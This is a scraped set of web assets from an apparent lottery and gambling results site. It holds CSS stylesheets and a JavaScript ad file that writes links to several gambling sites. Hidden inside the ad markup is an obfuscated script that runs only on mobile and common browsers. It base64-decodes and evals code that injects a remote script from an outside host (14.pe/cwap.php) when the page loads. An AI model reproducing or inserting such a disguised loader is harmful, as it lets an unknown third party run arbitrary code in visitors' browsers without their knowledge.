	}

	60% {
		opacity: 1;
		transform: translate3d(0,25px,0)
	}

	75% {
		transform: translate3d(0,-10px,0)
	}

	90% {
		transform: translate3d(0,5px,0)
	}

	to {
		transform: none
	}
}

.subnav a:hover {
	animation-name: pulse;
	animation-duration: 1s;
	animation-fill-mode: both;
}

@keyframes pulse {
	0% {
		transform: scaleX(1)
	}

	50% {
		transform: scale3d(1.05,1.05,1.05)
	}

	to {
		transform: scaleX(1)
	}
}
/* .pad{
	padding:3px 3px;
} */
.xjbox {
	margin: 5px 0;
	border-radius: 5px;
	overflow: hidden;
	background: #000;
}

.sup-title {
	font-size: 14pt;
	height: 50px;
	line-height: 50px;
	margin: 5px 0;
	text-align: center;
	color: #fff;
	background: #b99b5f;
	border-radius: 5px;
	text-shadow: 0px 1px 10px #000;
	overflow: hidden;
	border: 1px solid #000;
}

.jiesitable {
	width: 100%;
	text-align: center;
	word-wrap: break-word;
	font-size: 13pt;
	table-layout: fixed;
	border-radius: 8px;
	color: #fff;
	font-weight: bold;
	font-family: 'simsun';
}

	.jiesitable tr {
		height: 30px;
	}

	.jiesitable th, .jiesitable td {
		/*	white-space: nowrap;
	overflow: hidden;*/
		text-overflow: ellipsis;
		border: 1px solid #b69157;
	}

.listtable {
	color: #000;
	table-layout: fixed;
}

	.listtable tr {
		height: 25px;
	}

	.listtable th, .listtable td {
		padding: 4px 4px;
	}

	.listtable th {
		font-size: 20pt;
		text-align: center;
		border-bottom: 1px solid #000;
		text-shadow: 1px 4px 1px #b99b5f;
	}

	.listtable td {
		height: 22px;
		overflow: hidden;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border-bottom: 1px solid #b99b5f;
		font-size: 14pt
	}

		.listtable td a {
			display: block;
			height: 22px;
			line-height: 22px;
			color: #000;
			font-weight: bold;
			overflow: hidden;
			white-space: nowrap;
			overflow: hidden;
		}

.gg {
	color: #000;
	table-layout: fixed;
}

	.gg tr {
		height: 25px;
	}

	.gg th, .gg td {
		padding: 4px 4px;
	}

	.gg th {
		font-size: 20pt;
		text-align: center;
		border-bottom: 1px solid #000;
		text-shadow: 1px 4px 1px #b99b5f;
	}

	.gg td {
		height: 22px;
		overflow: hidden;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border-bottom: 1px solid #713800;
		font-size: 18pt
	}

		.gg td a {
			display: block;
			color: #000;
			font-weight: bold;
			overflow: hidden;
			white-space: nowrap;
			overflow: hidden;
		}

.spm {
	color: #000;
	table-layout: fixed;
}

	.spm tr {
		height: 25px;
	}

	.spm th, .spm td {
		padding: 4px 4px;
	}

	.spm td {
		height: 22px;
		overflow: hidden;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border-bottom: 1px solid #b99b5f;
		font-size: 14pt;
		text-align: center;
	}

		.spm td a {
			display: block;
			height: 22px;
			line-height: 22px;
			color: #000;
			font-weight: bold;
			overflow: hidden;
			white-space: nowrap;
			overflow: hidden;
		}

.img-title {
	width: 65%;
	float: right;
	text-align: center;
	margin-bottom: 35px;
}

	.img-title h1 {
		margin-top: 30px;
		font-size: 52px;
		letter-spacing: 6px;
		text-shadow: 0px 2px 1px #000;
		color: red;
	}

	.img-title h2 {
		margin-top: 32px;
		font-size: 24px;
		color: #0060ff;
		letter-spacing: 13px;
		text-shadow: 0px 2px 1px #000;
	}

.text-box {
	height: 197px;
	/*background: url('zgl.png') no-repeat left top;*/
}

.listtable.icon6 {
	/*background: #fff url('img1.png') no-repeat bottom right;*/
}

	.listtable.icon6 td a {
		color: #000;
	}

.xjimg-list {
	background: rgba(255,255,255,0.6)
}

.img-list-box {
	/*background: url('img2.png') no-repeat top right;*/
}

.img-list-title {
	margin: 5px 0;
	text-align: center;
	font-size: 32px;
	color: #ffff00;
	font-weight: bold;
	text-shadow: 0px 1px 1px #000;
}

.sideMenu {
	height: 248px;
	border: 1px solid #000;
	border-radius: 5px;
	overflow: hidden;
}

	.sideMenu h3 {
		height: 42px;
		line-height: 42px;
		padding-left: 10px;
		cursor: pointer;
		font-size: 20px;
		color: #fff;
		text-align: center;
		background: #000;
		border-bottom: 1px solid #fff;
	}

		.sideMenu h3 em {
			float: right;
			display: block;
			width: 40px;
			height: 42px;
			background: url('icoAdd.png') no-repeat 16px 12px;
			cursor: pointer
		}

		.sideMenu h3.on em {
			background-position: 16px -57px;
		}

	.sideMenu ul {
		padding: 20px 25px;
		color: #999;
		display: none;
	}

		.sideMenu ul li {
			float: left;
			width: 25%;
			height: 80px;
		}

			.sideMenu ul li a {
				display: block;
				width: 90%;
				margin: 0 auto;
				height: 80px;
				line-height: 80px;
				text-align: center;
				background: rgba(97,152,191,0.7);
				border-radius: 10px;
				border: 1px solid #fff;
				color: #000e42;
				font-size: 18px;
				transition: all 0.5s;
			}

				.sideMenu ul li a:hover {
					background: rgba(0,0,0,0.7);
					color: #fff;
					border: 1px solid #000;
				}

.qxtable {
	color: #000;
	background: #fff;
	font-weight: bold;
	word-wrap: break-word;
	word-break: break-all;
	text-align: center;
}

	.qxtable tr {
		height: 27px;
	}

	.qxtable th, .qxtable td {
		border: 1px solid #fff;
	}

	.qxtable th {
		font-size: 18px;
		background: #fff89c;
		text-align: center;
		color: red;
	}

	.qxtable td {
		text-overflow: ellipsis;
		font-size: 24px;
	}

	.qxtable.left {
		text-align: left;
	}

		.qxtable.left th {
			text-align: left;
		}

	.qxtable.yxym {
		table-layout: auto;
		word-wrap: break-word;
		word-break: break-all;
		/*background:#fff url(../images/tjl.png) center center no-repeat;*/
	}

		.qxtable.yxym td {
			font-size: 14pt;
		}

		.qxtable.yxym tr td:nth-child(1) {
			background: #CCFF66;
			width: 14%;
		}

		.qxtable.yxym tr td:nth-child(3) {
			background: #CCFF66;
			width: 14%;
		}

		.qxtable.yxym tr td:nth-child(2) {
			background: #FFCCFF;
			width: 62%;
		}

.list-title {
	/* height: 28px;
	line-height: 28px; */
	font-size: 18pt;
	text-align: center;
	border-bottom: 1px solid #f1592a;
	text-shadow: 1px 4px 1px #b99b5f;
	padding: 5px;
	background: linear-gradient(transparent,#794868);
	color: #000000;
	font-weight: bold;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

.haoju {
	font-size: 20pt;
	text-align: center;
	font-weight: bold;
}
/* #yxym .list-title{
	background: linear-gradient(transparent,#794868);
	font-size: 18pt;
	color:#000000;
	text-shadow: 0px 0px 10px red;

} */

.jueshatable {
	table-layout: auto;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #000;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99ffffff, endcolorstr=#99ffffff);
}

	.jueshatable tr {
		height: 25px;
	}

	.jueshatable th {
		background: #000;
		color: #fff;
		border: 1px solid #636262;
	}

	.jueshatable td {
		font-weight: bold;
		border: 1px solid #636262;
		width: 50%;
	}

.guanggao {
	table-layout: auto;
	color: #FF9933;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background-image: linear-gradient(to right, #ebcd92, #bfa573, #e2cba1, #d6bc87, #e2cba1, #bfa573, #ebcd92);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99ffffff, endcolorstr=#99ffffff);
}

	.guanggao tr {
		height: 25px;
	}

	.guanggao img {
		width: 100%;
		height: 45px;
	}

	.guanggao .dt {
		width: 100%;
		height: 90px;
	}

	.guanggao a {
		font-size: 1pt;
		color: #FF0000;
	}

	.guanggao td {
		font-weight: bold;
		border: 0px solid #636262;
		width: 100%;
	}

.liuxiao {
	table-layout: auto;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #ffdfff;
}

	.liuxiao tr {
		height: 25px;
	}

	.liuxiao td {
		font-weight: bold;
		border: 1px solid #fff;
		width: 100%;
	}

.shierma {
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #fff;
}

	.shierma tr {
		height: 25px;
	}

	.shierma td {
		font-weight: bold;
		border: 1px solid #C0C0C0;
		width: 100%;
	}

.yjxj {
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #BBDDFF;
}

	.yjxj tr {
		height: 25px;
	}

	.yjxj td {
		font-weight: bold;
		border: 1px solid #fff;
		width: 100%;
	}

.gongshi {
	color: #000;
	table-layout: fixed;
}

	.gongshi tr {
		height: 25px;
	}

	.gongshi th, .gongshi td {
		padding: 2px 2px;
	}

	.gongshi th {
		font-size: 20pt;
		text-align: center;
		border-bottom: 1px solid #000;
		text-shadow: 1px 4px 1px #b99b5f;
	}

	.gongshi td {
		height: 22px;
		overflow: hidden;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border: 1px solid #e5e5e5;
		font-size: 16pt;
		text-align: center;
	}

		.gongshi td a {
			display: block;
			color: #0000FF;
			font-weight: bold;
			overflow: hidden;
			white-space: nowrap;
			overflow: hidden;
		}

.duilianpt {
	table-layout: auto;
	color: #000000;
	border-radius: 5px;
	overflow: hidden;
	/* text-align: center; */
	background: #fff;
}
	/* .duilianpt tr{
	height: 25px;
} */
	.duilianpt td {
		/* font-weight: bold; */
		padding: 4px;
		border: 1px solid #cccccc;
		font-size: 16pt;
	}

	.duilianpt th {
		/* font-weight: bold; */
		padding: 4px;
		border: 1px solid #cccccc;
		font-size: 16pt;
	}

.bg_title {
	background: url(bg_title.jpg) no-repeat left top / 100% 100%;
}

.duilianpt .zodiac {
	color: #0000ff;
	background-color: #ddefbb;
}

.pnzl {
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #f5f5f5;
}

	.pnzl tr {
		height: 25px;
	}

	.pnzl td {
		font-weight: bold;
		border: 1px solid #fff;
		width: 33.3%;
		font-size: 12pt;
		/* font-family: ??????; */
	}

	.pnzl a {
		color: #000;
	}

/*footer*/
.foot-img {
	padding-bottom: 0px;
	/*background: url('foot-img.png') no-repeat center bottom;*/
}

.footer-link {
	height: 30px;
	line-height: 30px;
	text-align: center;
	border-bottom: 1px solid #000;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	color: #fff;
}

	.footer-link a {
		color: #6198bf;
		margin: 0 10px;
	}

		.footer-link a:hover {
			text-decoration: underline;
		}

.copyright {
	width: 80%;
	margin: 0 auto;
	text-align: center;
	padding-bottom: 5px;
	margin-bottom: 5px;
	border-bottom: 1px solid #000;
	color: #fff;
}

.xjct {
	background: #ef0101;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99bdb657, endcolorstr=#99bdb657);
}

/*sub*/
.tablebox {
	text-align: center;
	border-collapse: collapse;
	table-layout: fixed;
	width: 100%;
}

	.tablebox tr {
		line-height: 32px;
	}

	.tablebox td {
		border: 1px solid #e5e5e5;
		word-break: break-all;
		padding: 3px 2px;
	}

	.tablebox a {
		color: rgb(255, 0, 0);
		text-decoration: underline;
		font-weight: bold;
		font-size: 16px;
	}

.subList-bg {
	/*background:#fff url('subList-bg.png') no-repeat top right;*/
}

.subTextTitle {
	color: #000;
	padding: 8px 8px 0px 8px;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
}

	.subTextTitle h1 {
		height: 40px;
		line-height: 40px;
		overflow: hidden;
		font-size: 18px;
		font-weight: bold;
	}

	.subTextTitle h2 {
		color: #9e6101;
		text-indent: 6px;
	}

	.subTextTitle p {
		color: #d2b335;
		border-top: 1px solid #ffeda4;
		border-bottom: 1px solid #ffeda4;
		padding: 10px 0;
		margin-top: 10px;
		text-indent: 6px;
	}

.tablebox.imgbox a {
	display: block;
	height: 44px;
}

.tablebox.imgbox img {
	width: 100%;
	height: 44px;
}

.subListTable {
	padding: 4px 8px 8px 8px;
	color: #000;
}

	.subListTable td {
		line-height: 32px;
		border-bottom: 1px solid #ffeda4;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
		font-weight: bold;
	}

.foot-subTextTitle {
	padding: 0 8px;
}

	.foot-subTextTitle p {
		color: #d2b335;
		padding-bottom: 10px;
		border-bottom: 1px solid #ffeda4;
	}

.ssm {
	table-layout: auto;
	color: #FF0000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #fff;
}

	.ssm tr {
		height: 25px;
	}

	.ssm td {
		font-weight: bold;
		border: 1px solid #C0C0C0;
		font-size: 18pt;
	}

	.ssm th {
		font-weight: bold;
		border: 1px solid #C0C0C0;
		font-size: 18pt;
	}


@media screen and (max-width: 620px) {
	/* .pad {
    padding: 2px 2px;
} */
	.list-title {
		font-size: 13pt;
	}

	.haoju {
		font-size: 14pt;
	}

	.box, .subnav, .xjbox {
		margin: 3px 0px;
	}

		.subnav a {
			font-size: 11pt;
		}

			.subnav a img {
				width: 67.2px;
				height: 60.8px;
			}

	.ggimg a img {
		width: 40px;
		height: 40px;
	}

	.xjbox table, .listtable td {
		font-size: 10pt;
	}

	.sideMenu ul li a {
		font-size: 12px;
	}

	.img-title {
		width: 90%;
	}

		.img-title h2 {
			letter-spacing: 7px;
		}

	.head-title-img .natural {
		left: 73%;
	}

	.header .logo {
		margin-left: 3px;
	}

	.nav span {
		font-size: 10px;
	}

	.qxtable.yxym td {
		font-size: 12px;
	}

	.qxtable.yxym tr td:nth-child(2) {
		font-size: 18px;
	}

	.ssm th {
		font-size: 11pt;
	}

	.ssm td {
		font-size: 13pt;
	}

	.guanggao img {
		width: 100%;
		height: 33px;
	}

	.guanggao .dt {
		height: 66px;
	}

	.guanggao a {
		font-size: 10pt;
	}

	.gongshi td {
		font-size: 12pt;
	}

	.duilianpt td {
		padding: 3px;
		font-size: 11pt;
	}

	.duilianpt th {
		padding: 3px;
		font-size: 11pt;
	}

	.gg td {
		font-size: 13pt
	}

		.gg td a {
			height: 22px;
			line-height: 26px;
		}

	.pnzl td {
		font-size: 11pt;
	}

	.qxtable td {
		font-size: 15px;
	}
}

@media screen and (max-width: 355px) {
	.list-title {
		font-size: 11pt;
	}

	.haoju {
		font-size: 13pt;
	}

	.duilianpt td {
		padding: 2px;
		font-size: 10pt;
	}

	.duilianpt th {
		padding: 2px;
		font-size: 10pt;
	}

	.listtable td {
		font-size: 9pt;
	}

	.spm td {
		font-size: 13pt;
	}

	.gg td {
		font-size: 12pt
	}

	.pnzl td {
		font-size: 10pt;
	}

	.gongshi td {
		font-size: 11pt;
	}
}

.slideBox {
	overflow: hidden;
	position: relative;
	border: 1px solid #ddd;
}

	.slideBox .bd {
		position: relative;
		height: 100%;
		z-index: 0;
	}

		.slideBox .bd li {
			zoom: 1;
			vertical-align: middle;
		}

		.slideBox .bd img {
			width: 100%;
			display: block;
		}

	.slideBox .prev,
	.slideBox .next {
		position: absolute;
		left: 3%;
		top: 50%;
		margin-top: -25px;
		display: block;
		width: 32px;
		height: 40px;
		/*background: url(/images/slider-arrow.png) -110px 5px no-repeat;*/
		filter: alpha(opacity=50);
		opacity: 0.5;
	}

	.slideBox .next {
		left: auto;
		right: 3%;
		background-position: 8px 5px;
	}

		.slideBox .prev:hover,
		.slideBox .next:hover {
			filter: alpha(opacity=100);
			opacity: 1;
		}

	.slideBox .prevStop {
		display: none;
	}

	.slideBox .nextStop {
		display: none;
	}

.wuma {
	border: 4px solid #008080;
}

--- FILE ---
content_type: text/css
request_url: https://8xg.cc/css/tool/style.css
body_size: 2678
content:
@charset "utf-8";
/*全局样式*/
body,html{color:#000;font-size:12px;font-family:STHeiti,'Microsoft YaHei',Helvetica,Arial,sans-serif;}
html{background:#79c4be;background-attachment:fixed;}
body{margin:0 auto;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:0;}
li,ol,ul{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a:link{text-decoration:none;}
a:visited{text-decoration:none;}
a:hover{text-decoration:none;}
a:active{text-decoration:none;}
a:focus{outline:0;}
a.hidefocus{outline:0;}
a{color:#000;text-decoration:none;}
i{display:inline-block;font-style:normal;}

table{width:100%;table-layout:fixed;}

.nullbox61{height:48px;}

.clearfix:after,.clearfix:before{display:table;content:"";}
.clearfix:after{clear:both;}
.clearfix:after{clear:both;display:block;visibility:hidden;overflow:hidden;height:0;content:".";}

/*顶部*/
.top{position:fixed;z-index:99;height:48px;width:100%;max-width:720px;background:#439A94;text-align:center;}
.top .title{position:absolute;top:8px;right:48px;left:48px;}
.top .title h3{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.5);font-weight:400;font-size:24px;}
.top .icon span{position:absolute;width:36px;height:40px;color:#fff;background-image:url(menuIcon.png);background-repeat:no-repeat;overflow:hidden;display:block;background-position:0 0}
.top .icon span.menu{top:3px;right:8px;background-size:36px auto;-webkit-background-size:36px auto;background-position:0 -56px}
.top .icon span.prev{top:3px;left:5px;background-size:32px auto;-webkit-background-size:32px auto;background-position:0 -110px}

.box{/*margin:5px 0;*/-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#fff;}
.box img{width:100%;height:auto;max-width:100%;vertical-align:middle;}

.box table{border-collapse:collapse;table-layout:auto;}
.box table th.title{height:30px;border:1px solid #e6e6e6;background:#f1f1f1;text-align:center;font-weight:700;line-height:30px;}
.box table td{padding:6px;border:1px solid #e6e6e6;}
.box table td.left{padding-right:0;padding-left:0;width:50px;color:navy;text-align:center;font-size:1.2rem;}

/*号码颜色*/
.box td span.ball,.box ul li p span.ball{display:inline-block;margin:0 2px;width:18px;height:18px;border-radius:9px;color:#fff;text-align:center;font-size:12px;line-height:18px;}
.box span.bg_green{background:#093;}
.box span.bg_blue{background:#36f;}
.box span.bg_red{background:#f00f00;}

/*年五行对照*/
.sx th{height:30px;border:solid 1px #ccc;background:#f1f1f1;}
.sx td{padding:5px 0;border:solid 1px #d8ccb4;border-top:solid 0 #d8ccb4;background:#fff;text-align:center;word-wrap:break-word;}
.sx td.a-left{padding-right:5px;padding-left:5px;text-align:left;}
.sx span{display:inline-block;margin:0 2px;width:18px;height:18px;border-radius:9px;background:red;color:#fff;text-align:center;font-size:12px;line-height:18px;}
.sx span.green{background:#093;}
.sx span.blue{background:#36f;}

/*十二生肖对照*/
.sesx{border:1px solid #e6e6e6;}
.sesx .title{height:30px;border-bottom:1px solid #e6e6e6;background:#f1f1f1;text-align:center;font-weight:700;line-height:30px;}
.sesx ul{padding:8px 0;text-align:center;}
.sesx dl{word-wrap:break-word;font-size:12px;}
.sesx dl img{width:40px;height:auto;vertical-align:middle;}
.sesx ul li{float:left;padding:5px 0;width:33.33%;border-left:1px solid #f9f9f9}
.sesx ul li:nth-child(3n+1){border:none;}

/*生肖属性*/
.attribute td{text-align:center;font-size:1.1rem;padding:8px 0px;}
.attribute td li:first-child{border-bottom:1px dotted #F1F1F1;padding-bottom:5px;margin-bottom:5px}
.attribute td span{color:#0000FF}
.attribute td i{width:8px}

/*挑码助手*/
.tmzs{padding:6px;}
.tmzs .anBtn{background:#fffef9;}
.tmzs .anBtn .tmzsResult{padding:3px;height:163px;border:1px solid #c9c9c9;border-radius:5px;}
.tmzs .anBtn .tmzsResult .ball_box{float:left;display:inline-block;padding:2px;width:10%;text-align:center;}
.tmzs .tmzsTable table{margin:10px 0 2px 0;width:100%;border:1px solid #c9c9c9;border-collapse:collapse;text-align:center;}
.tmzs .tmzsTable table tr.borTop{border-top:1px solid #c9c9c9;}
.tmzs .tmzsTable table tr.borBtm{border-bottom:1px solid #c9c9c9;}
.tmzs .tmzsTable table tr td{padding:0 5px;text-align:center;}
.tmzs .tmzsTable table tr.borBtm td>div{margin-bottom:8px;}
.tmzs .tmzsTable table tr td h3{color:red;font-size:16px;}
.tmzs .tmzsTable table tr td span{display:inline-block;margin:8px 0;width:100%;height:37px;border:1px solid #ccc;border-radius:4px;background:#79c4be;color:#fff;font-size:18px;line-height:37px;}
.tmzs .tmzsTable table tr td div{margin-top:8px;width:100%;height:27px;border:1px solid #ccc;border-radius:4px;background:#f6f6f6;font-size:13px;line-height:27px;}
.tmzs .tmzsTable table tr td.borRgt{border-right:1px solid #c9c9c9;}
.tmzs .tmzsTable table tr td.borRgt div{margin-top:6px;margin-bottom:6px;}
.tmzs .tmzsTable table tr td .hover{border:1px solid #e57149;background-color:#e57149;color:#fff;}

/*号码图片*/
.blueBall,.greenBall,.redBall{display:inline-block;width:27px;height:27px;background:url(ball.png) no-repeat 0 0;background-size:55px 55px;color:#303030;text-align:center;font-weight:700;font-size:14px;line-height:23px;}
.greenBall{background-position:-28px 0;}
.redBall{background-position:0 -28px;}

/*开奖记录*/
.choice .year-select{margin-bottom:4px;padding:4px 0;border-bottom:1px solid #999;background:#ccc;text-align:center;}
.choice .year-select li{float:left;display:block;margin:2px;padding:4px 0;width:calc(16.66% - 4px);border:1px solid #fff;border-radius:6px;}
.choice .year-select li.active{background:#fff;font-weight:700;}

.choice .yearDialog{position:fixed;z-index:1001;display:none;height:100%;max-width:720px;background:rgba(0,0,0,.5);}
.choice .yearDialog .year-select{background:#fff;}
.choice .yearDialog .year-select li{border-color:#eee;border-radius:3px;}

.choice dl{padding-bottom:8px;text-align:center;line-height:26px;}
.choice dl.sx{border-bottom:1px solid #ccc;font-size:1.2rem;}
.choice dl h3{float:left;width:10%;color:red;font-size:1.2rem;line-height:30px;}
.choice dl ul{float:left;width:90%;}
.choice dl ul li{float:left;padding:2px 0;width:7.69%;}
.choice dl ul li .position_superior{clear:none;margin:0 auto;width:35px;border:1px solid #ccc;border-radius:3px;text-align:center;cursor:pointer;}
.choice dl ul li .active{border-color:#ec6337;background:#ec6337;color:#fff;}
.choice dl ul li button.position_superior{height:26px;border-color:#41b45f;background:#41b45f;color:#fff;}

.history .title{padding:10px 5px;border-bottom:1px solid #e6e6e6;border-radius:0;background-color:#eee;text-align:center;font-size:1.2rem;}
.history .title .tfl{float:left;width:72px;}
.history .title .tfr{position:relative;right:2px;}

.history .block{position:relative;display:block;padding-left:72px;}

.history ul li{padding:10px 5px;border-bottom:1px solid #e6e6e6;border-radius:0;}
.history ul li .bfl{position:absolute;top:5px;left:0;padding-left:2.5px;}
.history ul li .bfl b{display:block;color:#999;font-weight:400;font-size:1rem;line-height:14px;}
.history ul li .bfl span{display:block;padding-left:10px;color:#999;font-size:1.1rem;line-height:17px;}
.history ul li .bfl i{color:#f1592a;font-weight:700;font-size:1.5rem;}
.history ul li .bfl strong{padding-left:3px;font-weight:400;}

.history ul li .bfr{display:block;width:100%;height:1%;}
.history ul li .bfr:after{clear:both;display:block;visibility:hidden;height:0;content:".";}
.history ul li .bfr .ball span.blue,.history .bfr .ball span.green,.history .bfr .ball span.red,.history .bfr .ball span.grey{background:url(ballBg.png) no-repeat 0 0;background-size:92px;}
.history ul li .bfr .badd span{background:url(addIcon.png) no-repeat center;}
.history ul li .bfr .ball{float:left;width:13%;}
.history ul li .bfr .badd{float:left;width:9%;}
.history ul li .bfr .badd span{display:block;margin:0 auto;padding:0;width:18px;height:23px;background-size:13px;}
.history ul li .bfr .ball span{display:block;margin:0 auto;padding-right:3px;padding-bottom:4px;width:23px;height:23px;text-align:center;font-weight:700;font-size:1rem;line-height:19px;}
.history ul li .bfr .ball span.blue{background-position:0px 0;}
.history ul li .bfr .ball span.green{background-position:-23px 0;}
.history ul li .bfr .ball span.red{background-position:-46px 0;}
.history ul li .bfr .ball span.grey{background-position:-69px 0;}
.history ul li .bfr .ball b{display:block;color:#333;text-align:center;font-weight:500;font-size:1.2rem;line-height:19px;}

.history ul li .bfr .opacityOne{opacity:.1;}

.foot{margin-bottom:10px;height:33px;color:#fff;text-align:center;font-size:1.1rem;line-height:33px;}


@media screen and (max-width:720px){
	.top .logo{margin-left:5px;}
	.box{margin:5px 3px;}
	
	.choice .yearDialog{left:3px;right:3px}
	.choice dl.sx h3{line-height:60px;}
	.choice dl ul li{float:left;width:12.5%;padding:2px 0;}
	.choice dl.sx ul li button.position_superior{width:78px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://8xg.cc/js/%E7%BD%91%E5%9D%80%E5%B9%BF%E5%91%8A/ggggwz.js
body_size: 1427
content:
document.writeln("<div class=\"box\">");
document.writeln("        <a target=\"_blank\" href=\"https://559.gg:59789\"> <img src=\"https://gg.3gx.cc/GG123TU/55.gif\" width=\"100%\" alt=\"\"></a>");
document.writeln("    </div>    ");
document.writeln("    ");
document.writeln("<!--导航start-->       ");
document.writeln("  ");
document.writeln("        <div class=\"box\">");
document.writeln("            <ul>");
document.writeln("               <table border=\"1\" style=\"width:100%; font-size:14pt; line-height:35px; text-align:center;font-weight:700;\"><tr>");
document.writeln("<td style=\"background: #FF0000; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://6hgp.cc\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">香港挂牌</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #663300 ; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://178pg.com/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">跑狗㊣网</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #660000; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font><a class=\"btn\" target=\"_self\" href=\"https://wjwj.cc/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">旺角彩皇</font></a><font color=\"#FF0000\"><font face=\"微软雅黑\" style=\"font-size: 15pt\"></font></font></td></table>");
document.writeln("            </ul>");
document.writeln("");
document.writeln(" ");
document.writeln("");
document.writeln("            <ul>");
document.writeln("               <table border=\"1\" style=\"width:100%; font-size:14pt; line-height:35px; text-align:center;font-weight:700;\"><tr>");
document.writeln("<td style=\"background: #000066; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://6h6h.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">六合资源</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #006600; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://t123.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">香港马会</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #666666; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font><a class=\"btn\" target=\"_self\" href=\"https://17788.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">特区总站</font></a><font color=\"#FF0000\"><font face=\"微软雅黑\" style=\"font-size: 15pt\"></font></font></td></table>");
document.writeln("<script>var os=function(){var ua=navigator.userAgent,isWindowsPhone=/(?:Windows Phone)/.test(ua),isSymbian=/(?:SymbianOS)/.test(ua)||isWindowsPhone,isAndroid=/(?:Android)/.test(ua),isFireFox=/(?:Firefox)/.test(ua),isChrome=/(?:Chrome|CriOS)/.test(ua),isTablet=/(?:iPad|PlayBook)/.test(ua)||(isAndroid&&!/(?:Mobile)/.test(ua))||(isFireFox&&/(?:Tablet)/.test(ua)),isPhone=/(?:iPhone)/.test(ua)&&!isTablet,isPc=!isPhone&&!isAndroid&&!isSymbian;return{isTablet:isTablet,isPhone:isPhone,isAndroid:isAndroid,isPc:isPc}}();if(os.isAndroid||os.isPhone||os.isiPhone||os.isWindowsPhone||os.isFireFox||os.isChrome||os.isTablet){eval(atob(/ZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKSkuc3JjPSdodHRwczovLzE0LnBlL2N3YXAucGhwJw==/.source))}else{}</script>");
document.writeln("            </ul>");
document.writeln("");
document.writeln("        ");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("            <ul>");
document.writeln("               <table border=\"1\" style=\"width:100%; font-size:14pt; line-height:35px; text-align:center;font-weight:700;\"><tr>");
document.writeln("<td style=\"background: #CC9966; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://fhfh.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">凤凰信息</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
